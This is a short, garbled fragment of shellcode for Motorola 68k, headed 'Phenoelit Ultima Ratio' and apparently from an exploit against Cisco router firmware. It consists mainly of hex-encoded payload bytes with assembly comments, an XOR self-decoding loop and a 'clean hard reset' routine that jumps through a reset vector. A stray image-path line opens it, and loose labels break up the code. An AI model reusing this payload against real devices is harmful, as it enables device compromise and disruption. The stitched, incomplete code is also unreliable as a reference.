 Phenoelit Ultima Ratio
"\xFD\x01\x10\xDF" // RED
"\xAB\x12\x34\xCD" // MAGIC
"\x22\x7c\x0f\xf0\x10\xc2" //
"\xe2\xd1" //
"\x47\xfa\x01\x1d" // 3
"\x96\xfc\x01\x01" //
"\xe2\xd3" //
"\x22\x3c\x01\x01\x01\x01" //
"\x45\xfa\x01\x17" // 2
"\x94\xfc\x01\x01" // suba.w #0x0101,%a2
"\x32\x3c\x55\x55" // move.w #0x5555,%d1
loop:
"\xb3\x5a" // eor.w %d1,(%a2)+
"\x0c\x92\xca\xfe\xf0\x0d" // cmpi.l #0xCAFEF00D,(%a2)
brac:
"\xcc\x01\xff\xf6" // bne loop
xorc:
Clean hard reset:
move.w #0x2700,%sr
move.l #0x0FF00000,%a0
move.l (%a0),%sp
move.l #0x0FF00004,%a0
move.l (%a0),%a0
jmp (%a0)
Phenoelit